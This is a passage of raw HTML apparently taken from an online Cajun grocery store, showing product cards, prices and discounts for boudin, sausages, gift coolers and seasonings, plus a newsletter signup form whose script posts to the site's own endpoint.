            <div class="image"><a href="https://www.cajungrocer.com/gifts/cajun-sausage-feast-gift-cooler"><img src="https://www.cajungrocer.com/image/cache/catalog/product/Cajun-Sausage-Feast-Gift-Cooler-175x175.jpg" alt="Cajun Sausage Feast Gift Cooler" title="Cajun Sausage Feast Gift Cooler" class="img-responsive" /></a></div>
            <div class="caption">
              <h4 style="height: 34px;overflow: hidden;"><a href="https://www.cajungrocer.com/gifts/cajun-sausage-feast-gift-cooler">Cajun Sausage Feast Gift Cooler</a></h4>
              <!--<p>Cajun Sausage Feast Gift CoolerLooking to send that special gift to someone who truly loves smoked m..</p>-->
                            <div class="rating">                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                  </div>
                                          <p class="price">  <span class="price-new"><span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">71</span><span class="smfont">99</span></span></span> <span class="price-old"><span class="price" style="font-size: 12px !important;color:#888;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">84</span><span class="smfont">99</span></span></span>
                <span class="saving">-15%</span>                                 </p>
               </div>
							<div class="button-group">
																	<button class="btn-primary enquerynow" type="button" rel="971"><span>Get Stock Alert</span></button>
															</div>
          </div>
                    <div class="product-thumb transition">
            <div class="image"><a href="https://www.cajungrocer.com/gifts/the-cajun-sampler-gift-cooler"><img src="https://www.cajungrocer.com/image/cache/catalog/product/The-Cajun-Sampler-Gift-Cooler-175x175.jpg" alt="The Cajun Sampler Gift Cooler" title="The Cajun Sampler Gift Cooler" class="img-responsive" /></a></div>
            <div class="caption">
              <h4 style="height: 34px;overflow: hidden;"><a href="https://www.cajungrocer.com/gifts/the-cajun-sampler-gift-cooler">The Cajun Sampler Gift Cooler</a></h4>
              <!--<p>The Cajun Sampler Gift Cooler: A Taste of Louisiana's FinestIndulge in the rich and vibrant flavors ..</p>-->
                            <div class="rating">                  <span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i><i class="fa fa-star-o fa-stack-1x"></i></span>                  </div>
                                          <p class="price">  <span class="price-new"><span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">188</span><span class="smfont">51</span></span></span> <span class="price-old"><span class="price" style="font-size: 12px !important;color:#888;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">251</span><span class="smfont">34</span></span></span>
                <span class="saving">-25%</span>                                 </p>
               </div>
							<div class="button-group">
																	<button class="btn-primary enquerynow" type="button" rel="973"><span>Get Stock Alert</span></button>
															</div>
          </div>
                    <div class="product-thumb transition">
            <div class="image"><a href="https://www.cajungrocer.com/boudin/cajun-original-pork-boudin-cajun-bites"><img src="https://www.cajungrocer.com/image/cache/catalog/product/Cajun-Original-Pork-Boudin-Cajun-Bites-175x175.jpg" alt="Cajun Original Pork Boudin Cajun Bites 1 lb" title="Cajun Original Pork Boudin Cajun Bites 1 lb" class="img-responsive" /></a></div>
            <div class="caption">
              <h4 style="height: 34px;overflow: hidden;"><a href="https://www.cajungrocer.com/boudin/cajun-original-pork-boudin-cajun-bites">Cajun Original Pork Boudin Cajun Bites 1 lb</a></h4>
              <!--<p>These are made from the same recipe as our Boudin Balls, however they are smaller in size; great for..</p>-->
                            <div class="rating">                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                  </div>
                                          <p class="price">  <span class="price-new"><span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">12</span><span class="smfont">60</span></span></span> <span class="price-old"><span class="price" style="font-size: 12px !important;color:#888;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">14</span><span class="smfont">00</span></span></span>
                <span class="saving">-10%</span>                                 </p>
               </div>
							<div class="button-group">
																										<div class="ras_cart_btn1225">
									<button class="btn-primary" type="button" onclick="cart.add('1225');"><span>Add to Cart</span></button>
									</div>
									<div style="display:none" class="ras_cart1225">
										<div  style="width: 110px;display: flex;margin: auto;">
											<button style="width:38px;float: left;" onclick="cart.add('1225','-1');" class="btn-primary">-</button>
												<div class="ras_cart_qty1225" style="float: left;width: 41px;text-align: center;border: 1px solid gray;margin: 1px 4px 0 4px;font-size: 22px;line-height: 33px;">
													0
												</div>
											<button style="width:38px" onclick="cart.add('1225','1');"class="btn-primary">+</button>
										</div>
									</div>
																								</div>
          </div>
                    <div class="product-thumb transition">
            <div class="image"><a href="https://www.cajungrocer.com/boudin/cajun-original-pork-cajun-bites-312"><img src="https://www.cajungrocer.com/image/cache/catalog/product/Cajun-Original-Pork-Boudin-Balls-288-count-175x175.jpg" alt="Cajun Original Pork Cajun Bites (312 per case)" title="Cajun Original Pork Cajun Bites (312 per case)" class="img-responsive" /></a></div>
            <div class="caption">
              <h4 style="height: 34px;overflow: hidden;"><a href="https://www.cajungrocer.com/boudin/cajun-original-pork-cajun-bites-312">Cajun Original Pork Cajun Bites (312 per case)</a></h4>
              <!--<p>Skillet fry in 2-1/2" of oil, or deep fry at 350°F for 4 minutes, or until golden brown, with a stea..</p>-->
                            <div class="rating">                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                  </div>
                                          <p class="price">  <span class="price-new"><span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">108</span><span class="smfont">00</span></span></span> <span class="price-old"><span class="price" style="font-size: 12px !important;color:#888;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">120</span><span class="smfont">00</span></span></span>
                <span class="saving">-10%</span>                                 </p>
               </div>
							<div class="button-group">
																										<div class="ras_cart_btn2019">
									<button class="btn-primary" type="button" onclick="cart.add('2019');"><span>Add to Cart</span></button>
									</div>
									<div style="display:none" class="ras_cart2019">
										<div  style="width: 110px;display: flex;margin: auto;">
											<button style="width:38px;float: left;" onclick="cart.add('2019','-1');" class="btn-primary">-</button>
												<div class="ras_cart_qty2019" style="float: left;width: 41px;text-align: center;border: 1px solid gray;margin: 1px 4px 0 4px;font-size: 22px;line-height: 33px;">
													0
												</div>
											<button style="width:38px" onclick="cart.add('2019','1');"class="btn-primary">+</button>
										</div>
									</div>
																								</div>
          </div>
                    <div class="product-thumb transition">
            <div class="image"><a href="https://www.cajungrocer.com/specials-1/cajun-original-shrimp-pies"><img src="https://www.cajungrocer.com/image/cache/catalog/product/Cajun-Original-Shrimp-Pies-175x175.jpg" alt="Cajun Original Shrimp Pies 15 ct/ 9 oz." title="Cajun Original Shrimp Pies 15 ct/ 9 oz." class="img-responsive" /></a></div>
            <div class="caption">
              <h4 style="height: 34px;overflow: hidden;"><a href="https://www.cajungrocer.com/specials-1/cajun-original-shrimp-pies">Cajun Original Shrimp Pies 15 ct/ 9 oz.</a></h4>
              <!--<p>Cajun Original foods BODIN'S Shrimp Pies 15 - 9 oz. pies (quantity 15)Conventional Oven: Preheat ove..</p>-->
                            <div class="rating">                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                  </div>
                                          <p class="price">  <span class="price-new"><span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">72</span><span class="smfont">00</span></span></span> <span class="price-old"><span class="price" style="font-size: 12px !important;color:#888;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">80</span><span class="smfont">00</span></span></span>
                <span class="saving">-10%</span>                                 </p>
               </div>
							<div class="button-group">
																										<div class="ras_cart_btn2028">
									<button class="btn-primary" type="button" onclick="cart.add('2028');"><span>Add to Cart</span></button>
									</div>
									<div style="display:none" class="ras_cart2028">
										<div  style="width: 110px;display: flex;margin: auto;">
											<button style="width:38px;float: left;" onclick="cart.add('2028','-1');" class="btn-primary">-</button>
												<div class="ras_cart_qty2028" style="float: left;width: 41px;text-align: center;border: 1px solid gray;margin: 1px 4px 0 4px;font-size: 22px;line-height: 33px;">
													0
												</div>
											<button style="width:38px" onclick="cart.add('2028','1');"class="btn-primary">+</button>
										</div>
									</div>
																								</div>
          </div>
                    <div class="product-thumb transition">
            <div class="image"><a href="https://www.cajungrocer.com/gifts/comeaux's-cajun-sampler"><img src="https://www.cajungrocer.com/image/cache/catalog/product/Comeaux's-Cajun-Sampler-175x175.jpg" alt="Comeaux's Cajun Sampler" title="Comeaux's Cajun Sampler" class="img-responsive" /></a></div>
            <div class="caption">
              <h4 style="height: 34px;overflow: hidden;"><a href="https://www.cajungrocer.com/gifts/comeaux's-cajun-sampler">Comeaux's Cajun Sampler</a></h4>
              <!--<p>DESCRIPTION: Comeaux's most popular 1 lbs. packs, put together for a sampling treat!
&nbsp;Includes..</p>-->
                            <div class="rating">                  <span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i><i class="fa fa-star-o fa-stack-1x"></i></span>                  </div>
                                          <p class="price">  <span class="price-new"><span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">68</span><span class="smfont">07</span></span></span> <span class="price-old"><span class="price" style="font-size: 12px !important;color:#888;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">90</span><span class="smfont">76</span></span></span>
                <span class="saving">-25%</span>                                 </p>
               </div>
							<div class="button-group">
																	<button class="btn-primary enquerynow" type="button" rel="2409"><span>Get Stock Alert</span></button>
															</div>
          </div>
                    <div class="product-thumb transition">
            <div class="image"><a href="https://www.cajungrocer.com/boudin/cajun-original-alligator-cajun-bites-12lb"><img src="https://www.cajungrocer.com/image/cache/catalog/product/Cajun-Original-Pork-Boudin-Balls-288-count-175x175.jpg" alt="Cajun Original Alligator Cajun Bites (312 per case)" title="Cajun Original Alligator Cajun Bites (312 per case)" class="img-responsive" /></a></div>
            <div class="caption">
              <h4 style="height: 34px;overflow: hidden;"><a href="https://www.cajungrocer.com/boudin/cajun-original-alligator-cajun-bites-12lb">Cajun Original Alligator Cajun Bites (312 per case)</a></h4>
              <!--<p>12 pound case of&nbsp;Cajun Original Alligator Cajun Bites (312 bites per case)Skillet fry in 2-1/2"..</p>-->
                            <div class="rating">                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                  </div>
                                          <p class="price">  <span class="price-new"><span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">140</span><span class="smfont">40</span></span></span> <span class="price-old"><span class="price" style="font-size: 12px !important;color:#888;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">156</span><span class="smfont">00</span></span></span>
                <span class="saving">-10%</span>                                 </p>
               </div>
							<div class="button-group">
																										<div class="ras_cart_btn4979">
									<button class="btn-primary" type="button" onclick="cart.add('4979');"><span>Add to Cart</span></button>
									</div>
									<div style="display:none" class="ras_cart4979">
										<div  style="width: 110px;display: flex;margin: auto;">
											<button style="width:38px;float: left;" onclick="cart.add('4979','-1');" class="btn-primary">-</button>
												<div class="ras_cart_qty4979" style="float: left;width: 41px;text-align: center;border: 1px solid gray;margin: 1px 4px 0 4px;font-size: 22px;line-height: 33px;">
													0
												</div>
											<button style="width:38px" onclick="cart.add('4979','1');"class="btn-primary">+</button>
										</div>
									</div>
																								</div>
          </div>
                  </div>
        <script type="text/javascript">
	$(document).ready(function() {
		$(".owl-carousel.related_pro").owlCarousel({
		itemsCustom : [[320, 2],[600, 3],[768, 3],[992, 5],[1199, 5]],
		lazyLoad : true,
		navigation : true,
		navigationText: ['<i class="fa fa-angle-left"></i>', '<i class="fa fa-angle-right"></i>'],
		scrollPerPage : true
    });
		});
</script>
                
      </div>
    <aside id="column-right" class="col-sm-3 hidden-xs  hidden-sm">
      <style>
    .sub-container{
        display: flex;
        justify-content: center;
        align-items: center;
        flex-direction: column;
        text-align: center;
    }
    .sub-container img{
        width: 100%;
        max-width: 300px;
    }
    .sub-container form{
        display: flex;
        justify-content: center;
        align-items: center;
        flex-direction: column;
        margin-top: 20px;
    }
    .sub-container form input{
        width: 100%;
        max-width: 300px;
        padding: 10px;
        margin: 10px 0;
        border: 1px solid #000;
        border-radius: 5px;
    }
    .sub-container form button{
        width: 100%;
        max-width: 300px;
        padding: 10px;
        margin: 10px 0;
        border: 1px solid #000;
        border-radius: 5px;
        cursor: pointer;
    }
</style>
<div class="sub-container">

    <img src="https://www.cajungrocer.com/image/subscripe2.png" alt="" srcset="">
    <form>
        <input type="name" name="name" placeholder="Name" required id="sub_name">

        <input type="text" name="email" placeholder="Email" required id="sub_email">


        <button type="button"  id="subscrbe-btn">
            <img src="https://www.cajungrocer.com/image/subscribe.png" alt="" srcset="" onclick="clickSubscribe()">
        </button>

    </form>
   

    

    <script>
        //https://www.cajungrocer.com/index.php?route=tool/test will be post email and name
        function clickSubscribe(){

            var email = document.getElementById('sub_email').value;
            var name = document.getElementById('sub_name').value;

            if(email == '' || name == ''){
                alert('Please fill all fields');
                return;
            }
           
           // ajax call
              var xhr = new XMLHttpRequest();
                xhr.open("POST", "index.php?route=tool/mailsend", true);
                xhr.setRequestHeader("Content-Type", "application/x-www-form-urlencoded");
                xhr.onreadystatechange = function() {
                    if (xhr.readyState == 4 && xhr.status == 200) {
                        // remove form and show success message
                        document.querySelector('.sub-container form').remove();
                        var success = document.createElement('h1');
                        success.innerHTML = 'Thank you for subscribing';
                        document.querySelector('.sub-container').appendChild(success);

                    }
                }
                xhr.send("email="+email+"&name="+name);

        }

    </script>
    </div>  
    <div class="home-product-slider">
<h4 style="
color: #235923;
font-size: 22px;
font-weight: 700;
"> Specials</h4>
<style>
.rassidebar .product-layout:nth-child(odd){
  background-color: #f9f9f9;
}
</style>
<div class="row products-category mod rassidebar">
   <div style="margin-left: -20px;  margin-right: -15px;border-bottom: 1px solid #ddd;" class="product-layout">
    <div class="product-thumb transition">
                          <div class="ras_cart_btn5051">
          <button class="btn-primary" type="button" onclick="cart.add('5051');"><span>Add to Cart</span></button>
          </div>
          <div style="display:none" class="ras_cart5051">
            <div  style="width: 110px;display: flex;margin: auto;">
              <button style="width:38px;float: left;" onclick="cart.add('5051','-1');" class="btn-primary">-</button>
                <div class="ras_cart_qty5051" style="float: left;width: 41px;text-align: center;border: 1px solid gray;margin: 1px 4px 0 4px;font-size: 22px;line-height: 33px;">
                  0
                </div>
              <button style="width:38px" onclick="cart.add('5051','1');"class="btn-primary">+</button>
            </div>
          </div>
                  
      <div class="image" style="margin-left: 12px;background-color: #fff;border: 1px solid #ddd;width: 75px;"><a href="https://www.cajungrocer.com/foods/creative-cajun-cooking-etouffee-mix"><img src="https://www.cajungrocer.com/image/cache/catalog/product/Cajun-Etouffee-Mix-200x200.png" alt="Creative Cajun Cooking Etouffee Mix" title="Creative Cajun Cooking Etouffee Mix" class="img-responsive" /></a></div>
      <div class="caption" style="position: absolute;left: 100px;">
        <h4><a href="https://www.cajungrocer.com/foods/creative-cajun-cooking-etouffee-mix">Creative Cajun Cooking Etouffee Mix</a></h4>

                <p style="-moz-transform: scale(0.8);zoom: 0.8;position: absolute;left: -10px;" class="price">
                    <span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">2</span><span class="smfont">65</span></span>
          <!-- <span class="price-old"><span class="price" style="font-size: 12px !important;color:#888;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">3</span><span class="smfont">42</span></span></span> -->
          <span class="saving">-23%</span>                  </p>
                      </div>
    </div>
  </div>
    <div style="margin-left: -20px;  margin-right: -15px;border-bottom: 1px solid #ddd;" class="product-layout">
    <div class="product-thumb transition">
                          <div class="ras_cart_btn2122">
          <button class="btn-primary" type="button" onclick="cart.add('2122');"><span>Add to Cart</span></button>
          </div>
          <div style="display:none" class="ras_cart2122">
            <div  style="width: 110px;display: flex;margin: auto;">
              <button style="width:38px;float: left;" onclick="cart.add('2122','-1');" class="btn-primary">-</button>
                <div class="ras_cart_qty2122" style="float: left;width: 41px;text-align: center;border: 1px solid gray;margin: 1px 4px 0 4px;font-size: 22px;line-height: 33px;">
                  0
                </div>
              <button style="width:38px" onclick="cart.add('2122','1');"class="btn-primary">+</button>
            </div>
          </div>
                  
      <div class="image" style="margin-left: 12px;background-color: #fff;border: 1px solid #ddd;width: 75px;"><a href="https://www.cajungrocer.com/fresh-foods/poche's-jalapeno-pork-sausage"><img src="https://www.cajungrocer.com/image/cache/catalog/product/Poche's-Jalapeno-Pork-Sausage-200x200.jpg" alt="Poche's Jalapeno Pork Sausage 16 oz" title="Poche's Jalapeno Pork Sausage 16 oz" class="img-responsive" /></a></div>
      <div class="caption" style="position: absolute;left: 100px;">
        <h4><a href="https://www.cajungrocer.com/fresh-foods/poche's-jalapeno-pork-sausage">Poche's Jalapeno Pork Sausage 16 oz</a></h4>

                <p style="-moz-transform: scale(0.8);zoom: 0.8;position: absolute;left: -10px;" class="price">
                    <span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">7</span><span class="smfont">11</span></span>
          <!-- <span class="price-old"><span class="price" style="font-size: 12px !important;color:#888;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">7</span><span class="smfont">90</span></span></span> -->
          <span class="saving">-10%</span>                  </p>
                      </div>
    </div>
  </div>
    <div style="margin-left: -20px;  margin-right: -15px;border-bottom: 1px solid #ddd;" class="product-layout">
    <div class="product-thumb transition">
                          <div class="ras_cart_btn2109">
          <button class="btn-primary" type="button" onclick="cart.add('2109');"><span>Add to Cart</span></button>
          </div>
          <div style="display:none" class="ras_cart2109">
            <div  style="width: 110px;display: flex;margin: auto;">
              <button style="width:38px;float: left;" onclick="cart.add('2109','-1');" class="btn-primary">-</button>
                <div class="ras_cart_qty2109" style="float: left;width: 41px;text-align: center;border: 1px solid gray;margin: 1px 4px 0 4px;font-size: 22px;line-height: 33px;">
                  0
                </div>
              <button style="width:38px" onclick="cart.add('2109','1');"class="btn-primary">+</button>
            </div>
          </div>
                  
      <div class="image" style="margin-left: 12px;background-color: #fff;border: 1px solid #ddd;width: 75px;"><a href="https://www.cajungrocer.com/sweets/poche's-sweet-dough-blackberry-pie"><img src="https://www.cajungrocer.com/image/cache/catalog/product/popoches-logo_22-200x200.jpg" alt="Poche's Sweet Dough Blackberry Pie 4 oz" title="Poche's Sweet Dough Blackberry Pie 4 oz" class="img-responsive" /></a></div>
      <div class="caption" style="position: absolute;left: 100px;">
        <h4><a href="https://www.cajungrocer.com/sweets/poche's-sweet-dough-blackberry-pie">Poche's Sweet Dough Blackberry Pie 4 oz</a></h4>

                <p style="-moz-transform: scale(0.8);zoom: 0.8;position: absolute;left: -10px;" class="price">
                    <span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">6</span><span class="smfont">30</span></span>
          <!-- <span class="price-old"><span class="price" style="font-size: 12px !important;color:#888;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">7</span><span class="smfont">00</span></span></span> -->
          <span class="saving">-10%</span>                  </p>
                      </div>
    </div>
  </div>
    <div style="margin-left: -20px;  margin-right: -15px;border-bottom: 1px solid #ddd;" class="product-layout">
    <div class="product-thumb transition">
                          <div class="ras_cart_btn1223">
          <button class="btn-primary" type="button" onclick="cart.add('1223');"><span>Add to Cart</span></button>
          </div>
          <div style="display:none" class="ras_cart1223">
            <div  style="width: 110px;display: flex;margin: auto;">
              <button style="width:38px;float: left;" onclick="cart.add('1223','-1');" class="btn-primary">-</button>
                <div class="ras_cart_qty1223" style="float: left;width: 41px;text-align: center;border: 1px solid gray;margin: 1px 4px 0 4px;font-size: 22px;line-height: 33px;">
                  0
                </div>
              <button style="width:38px" onclick="cart.add('1223','1');"class="btn-primary">+</button>
            </div>
          </div>
                  
      <div class="image" style="margin-left: 12px;background-color: #fff;border: 1px solid #ddd;width: 75px;"><a href="https://www.cajungrocer.com/crawfish/cajun-original-crawfish-boudin-1-lb"><img src="https://www.cajungrocer.com/image/cache/catalog/product/Cajun-Original-Crawfish-Boudin-1-lb-200x200.jpg" alt="Cajun Original Crawfish Boudin 1 lb" title="Cajun Original Crawfish Boudin 1 lb" class="img-responsive" /></a></div>
      <div class="caption" style="position: absolute;left: 100px;">
        <h4><a href="https://www.cajungrocer.com/crawfish/cajun-original-crawfish-boudin-1-lb">Cajun Original Crawfish Boudin 1 lb</a></h4>

                <p style="-moz-transform: scale(0.8);zoom: 0.8;position: absolute;left: -10px;" class="price">
                    <span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">11</span><span class="smfont">39</span></span>
          <!-- <span class="price-old"><span class="price" style="font-size: 12px !important;color:#888;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">12</span><span class="smfont">66</span></span></span> -->
          <span class="saving">-10%</span>                  </p>
                        <div class="rating">
                              <span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>
                                        <span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>
                                        <span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>
                                        <span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>
                                        <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                            </div>
              </div>
    </div>
  </div>
    <div style="margin-left: -20px;  margin-right: -15px;border-bottom: 1px solid #ddd;" class="product-layout">
    <div class="product-thumb transition">
                          <div class="ras_cart_btn4903">
          <button class="btn-primary" type="button" onclick="cart.add('4903');"><span>Add to Cart</span></button>
          </div>
          <div style="display:none" class="ras_cart4903">
            <div  style="width: 110px;display: flex;margin: auto;">
              <button style="width:38px;float: left;" onclick="cart.add('4903','-1');" class="btn-primary">-</button>
                <div class="ras_cart_qty4903" style="float: left;width: 41px;text-align: center;border: 1px solid gray;margin: 1px 4px 0 4px;font-size: 22px;line-height: 33px;">
                  0
                </div>
              <button style="width:38px" onclick="cart.add('4903','1');"class="btn-primary">+</button>
            </div>
          </div>
                  
      <div class="image" style="margin-left: 12px;background-color: #fff;border: 1px solid #ddd;width: 75px;"><a href="https://www.cajungrocer.com/foods/pickapeppa-gingery-mango-sauce-5-oz-pack-of-3"><img src="https://www.cajungrocer.com/image/cache/catalog/product/Pickapeppa-Gingery-Mango-Sauce-3Pack-200x200.png" alt="Pickapeppa Gingery Mango Sauce 5 oz Pack of 3" title="Pickapeppa Gingery Mango Sauce 5 oz Pack of 3" class="img-responsive" /></a></div>
      <div class="caption" style="position: absolute;left: 100px;">
        <h4><a href="https://www.cajungrocer.com/foods/pickapeppa-gingery-mango-sauce-5-oz-pack-of-3">Pickapeppa Gingery Mango Sauce 5 oz Pack...</a></h4>

                <p style="-moz-transform: scale(0.8);zoom: 0.8;position: absolute;left: -10px;" class="price">
                    <span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">15</span><span class="smfont">36</span></span>
          <!-- <span class="price-old"><span class="price" style="font-size: 12px !important;color:#888;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">19</span><span class="smfont">20</span></span></span> -->
          <span class="saving">-20%</span>                  </p>
                      </div>
    </div>
  </div>
    <div style="margin-left: -20px;  margin-right: -15px;border-bottom: 1px solid #ddd;" class="product-layout">
    <div class="product-thumb transition">
                          <div class="ras_cart_btn153">
          <button class="btn-primary" type="button" onclick="cart.add('153');"><span>Add to Cart</span></button>
          </div>
          <div style="display:none" class="ras_cart153">
            <div  style="width: 110px;display: flex;margin: auto;">
              <button style="width:38px;float: left;" onclick="cart.add('153','-1');" class="btn-primary">-</button>
                <div class="ras_cart_qty153" style="float: left;width: 41px;text-align: center;border: 1px solid gray;margin: 1px 4px 0 4px;font-size: 22px;line-height: 33px;">
                  0
                </div>
              <button style="width:38px" onclick="cart.add('153','1');"class="btn-primary">+</button>
            </div>
          </div>
                  
      <div class="image" style="margin-left: 12px;background-color: #fff;border: 1px solid #ddd;width: 75px;"><a href="https://www.cajungrocer.com/foods/savoie's-light-roux"><img src="https://www.cajungrocer.com/image/cache/catalog/product/Savoie's-Light-Roux-16-oz-200x200.jpg" alt="Savoie's Light Roux 16 oz" title="Savoie's Light Roux 16 oz" class="img-responsive" /></a></div>
      <div class="caption" style="position: absolute;left: 100px;">
        <h4><a href="https://www.cajungrocer.com/foods/savoie's-light-roux">Savoie's Light Roux 16 oz</a></h4>

                <p style="-moz-transform: scale(0.8);zoom: 0.8;position: absolute;left: -10px;" class="price">
                    <span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">4</span><span class="smfont">91</span></span>
          <!-- <span class="price-old"><span class="price" style="font-size: 12px !important;color:#888;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">5</span><span class="smfont">46</span></span></span> -->
          <span class="saving">-10%</span>                  </p>
                      </div>
    </div>
  </div>
    <div style="margin-left: -20px;  margin-right: -15px;border-bottom: 1px solid #ddd;" class="product-layout">
    <div class="product-thumb transition">
                          <div class="ras_cart_btn4277">
          <button class="btn-primary" type="button" onclick="cart.add('4277');"><span>Add to Cart</span></button>
          </div>
          <div style="display:none" class="ras_cart4277">
            <div  style="width: 110px;display: flex;margin: auto;">
              <button style="width:38px;float: left;" onclick="cart.add('4277','-1');" class="btn-primary">-</button>
                <div class="ras_cart_qty4277" style="float: left;width: 41px;text-align: center;border: 1px solid gray;margin: 1px 4px 0 4px;font-size: 22px;line-height: 33px;">
                  0
                </div>
              <button style="width:38px" onclick="cart.add('4277','1');"class="btn-primary">+</button>
            </div>
          </div>
                  
      <div class="image" style="margin-left: 12px;background-color: #fff;border: 1px solid #ddd;width: 75px;"><a href="https://www.cajungrocer.com/foods/louisiana-fish-fry-cajun-seasoning-8oz-pack-of-2"><img src="https://www.cajungrocer.com/image/cache/catalog/product/Louisiana-Fish-Fry-cajun-seasoning-8oz-2Pack-200x200.png" alt="Louisiana Fish Fry Cajun Seasoning 8 oz - Pack of 2" title="Louisiana Fish Fry Cajun Seasoning 8 oz - Pack of 2" class="img-responsive" /></a></div>
      <div class="caption" style="position: absolute;left: 100px;">
        <h4><a href="https://www.cajungrocer.com/foods/louisiana-fish-fry-cajun-seasoning-8oz-pack-of-2">Louisiana Fish Fry Cajun Seasoning 8 oz ...</a></h4>

                <p style="-moz-transform: scale(0.8);zoom: 0.8;position: absolute;left: -10px;" class="price">
                    <span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">4</span><span class="smfont">94</span></span>
